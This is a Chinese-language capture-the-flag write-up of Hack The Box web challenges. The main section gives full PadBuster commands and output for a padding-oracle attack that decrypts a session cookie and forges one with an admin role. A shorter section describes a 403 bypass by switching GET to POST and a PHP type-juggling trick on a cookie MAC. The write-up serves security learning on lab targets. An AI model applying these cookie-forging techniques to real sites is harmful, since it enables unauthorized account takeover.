
使用burp截获发邮件请求、挨个访问,发现flag
[50 Points] I know Mag1k [by rkmylo]
问题描述:
Can you get to the profile page of the admin?
访问分配的地址,是一个带注册的登入页面
尝试常规注入,无效
来到注册页面注册,再退出,在使用已有的用户名登入会发现有一个用户名枚举的漏洞

这时的一个思路就是先通过暴力破解,枚举出管理员的用户名,然后结合二次注入注册一个类似"admin' --"的用户来成为管理员,但是通过hydra+rockyou.txt百万级别的字典也没有爆破出来用户名,我猜想这样的思路应该是错了,将思路转向登入后的页面

很简单的界面,就一个USER PROFILE的button安装题目的意识也就是去访问admin的profile页面,首当其冲就是cookie了,在cookie中发现一个iknowmag1k值很可疑

看着像padding oracle,padbuster了一遍,出的结果是乱码,在hack the box的论坛发现了坑的所在,要带上PHPSESSID(帖子里是说所有的cookie,实测带上这个就行了),padding出来的结果
# padbuster http://docker.hackthebox.eu:34849/profile.php 0lmHd9%2FcTX0Vak4CqgLiavL0Ard%2BFF471QQ5LvkQleBTfmVLxJsvRA%3D%3D 8 --cookie "iknowmag1k=0lmHd9%2FcTX0Vak4CqgLiavL0Ard%2BFF471QQ5LvkQleBTfmVLxJsvRA%3D%3D;PHPSESSID=h8pl413ekrj16ni133irv92nv4"
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| [email protected] |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 3849
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 4 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 3849 N/A
2 1 500 63 N/A
3 ** 254 500 2203 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 3
Continuing test with selection 3
[+] Success: (186/256) [Byte 8]
[+] Success: (147/256) [Byte 7]
[+] Success: (83/256) [Byte 6]
[+] Success: (66/256) [Byte 5]
[+] Success: (255/256) [Byte 4]
[+] Success: (12/256) [Byte 3]
[+] Success: (132/256) [Byte 2]
[+] Success: (95/256) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): 156a4e02aa02e26a
[+] Intermediate Bytes (HEX): a97bf204baae6f47
[+] Plain Text: {"user":
Use of uninitialized value $plainTextBytes in concatenation (.) or string at /usr/bin/padbuster line 361, <STDIN> line 1.
*** Starting Block 2 of 4 ***
[+] Success: (252/256) [Byte 8]
[+] Success: (110/256) [Byte 7]
[+] Success: (221/256) [Byte 6]
[+] Success: (126/256) [Byte 5]
[+] Success: (219/256) [Byte 4]
[+] Success: (199/256) [Byte 3]
[+] Success: (228/256) [Byte 2]
[+] Success: (193/256) [Byte 1]
Block 2 Results:
[+] Cipher Text (HEX): f2f402b77e145e3b
[+] Intermediate Bytes (HEX): 371b3f2086209005
[+] Plain Text: "qq","ro
*** Starting Block 3 of 4 ***
[+] Success: (161/256) [Byte 8]
[+] Success: (209/256) [Byte 7]
[+] Success: (158/256) [Byte 6]
[+] Success: (168/256) [Byte 5]
[+] Success: (120/256) [Byte 4]
[+] Success: (218/256) [Byte 3]
[+] Success: (106/256) [Byte 2]
[+] Success: (106/256) [Byte 1]
Block 3 Results:
[+] Cipher Text (HEX): d504392ef91095e0
[+] Intermediate Bytes (HEX): 9e91208d5c612d5e
[+] Plain Text: le":"use
*** Starting Block 4 of 4 ***
[+] Success: (28/256) [Byte 8]
[+] Success: (110/256) [Byte 7]
[+] Success: (234/256) [Byte 6]
[+] Success: (8/256) [Byte 5]
[+] Success: (210/256) [Byte 4]
[+] Success: (190/256) [Byte 3]
[+] Success: (223/256) [Byte 2]
[+] Success: (81/256) [Byte 1]
Block 4 Results:
[+] Cipher Text (HEX): 537e654bc49b2f44
[+] Intermediate Bytes (HEX): a726442bfc1590e5
[+] Plain Text: r"}
-------------------------------------------------------
** Finished ***
[+] Decrypted value (ASCII): {"user":"qq","role":"user"}
[+] Decrypted value (HEX): 7B2275736572223A227171222C22726F6C65223A2275736572227D0505050505
[+] Decrypted value (Base64): eyJ1c2VyIjoicXEiLCJyb2xlIjoidXNlciJ9BQUFBQU=
-------------------------------------------------------
解密发现cookie的内容为{"user":"qq","role":"user"},将其改为{"user":"qq","role":"admin"},并使用padbuster加密
# padbuster http://docker.hackthebox.eu:34849/profile.php 0lmHd9%2FcTX0Vak4CqgLiavL0Ard%2BFF471QQ5LvkQleBTfmVLxJsvRA%3D%3D 8 --cookie "iknowmag1k=0lmHd9%2FcTX0Vak4CqgLiavL0Ard%2BFF471QQ5LvkQleBTfmVLxJsvRA%3D%3D;PHPSESSID=h8pl413ekrj16ni133irv92nv4" -plaintext "{\"user\":\"qq\",\"role\":\"admin\"}"
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| [email protected] |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 3845
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 4
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 3845 N/A
2 ** 255 500 2203 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (97/256) [Byte 8]
[+] Success: (155/256) [Byte 7]
[+] Success: (87/256) [Byte 6]
[+] Success: (153/256) [Byte 5]
[+] Success: (61/256) [Byte 4]
[+] Success: (188/256) [Byte 3]
[+] Success: (151/256) [Byte 2]
[+] Success: (167/256) [Byte 1]
Block 4 Results:
[+] New Cipher Text (HEX): 380060bb67ae639a
[+] Intermediate Bytes (HEX): 516e42c663aa679e
[+] Success: (194/256) [Byte 8]
[+] Success: (151/256) [Byte 7]
[+] Success: (249/256) [Byte 6]
[+] Success: (41/256) [Byte 5]
[+] Success: (212/256) [Byte 4]
[+] Success: (209/256) [Byte 3]
[+] Success: (102/256) [Byte 2]
[+] Success: (197/256) [Byte 1]
Block 3 Results:
[+] New Cipher Text (HEX): 5ff80b13f1650f52
[+] Intermediate Bytes (HEX): 339d2929d3046b3f
[+] Success: (132/256) [Byte 8]
[+] Success: (51/256) [Byte 7]
[+] Success: (125/256) [Byte 6]
[+] Success: (192/256) [Byte 5]
[+] Success: (105/256) [Byte 4]
[+] Success: (123/256) [Byte 3]
[+] Success: (98/256) [Byte 2]
[+] Success: (164/256) [Byte 1]
Block 2 Results:
[+] New Cipher Text (HEX): 76e8f2b068a2bd12
[+] Intermediate Bytes (HEX): 549983924480cf7d
[+] Success: (130/256) [Byte 8]
[+] Success: (167/256) [Byte 7]
[+] Success: (153/256) [Byte 6]
[+] Success: (11/256) [Byte 5]
[+] Success: (226/256) [Byte 4]
[+] Success: (20/256) [Byte 3]
[+] Success: (142/256) [Byte 2]
[+] Success: (191/256) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 32579f6894167945
[+] Intermediate Bytes (HEX): 4975ea1bf1645b7f
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: MlefaJQWeUV26PKwaKK9El%2F4CxPxZQ9SOABgu2euY5oAAAAAAAAAAA%3D%3D
-------------------------------------------------------
使用新的cookie值登入,得到flag

[70 Points] Grammar [by forGP]
问题描述:
When we access this page we get a Forbidden error. However we believe that something strange lies behind... Can you find a way in and retrieve the flag?
访问分配的地址,不出所料是一个访问不到的403 Forbidden页面

目录爆破没有结果,所以很可能是思路错了,将GET改为POST,成功访问到了index页面

根据上面的提示说不是admin,解密cookie,ses的内容看看

修改admin的值为True,替换,访问出错

隐约感觉是mac参数的问题,在大佬的指点下看到了这篇文章https://www.owasp.org/images/6/6b/PHPMagicTricks-TypeJuggling.pdf

遂进行如下修改

替换cookie的到flag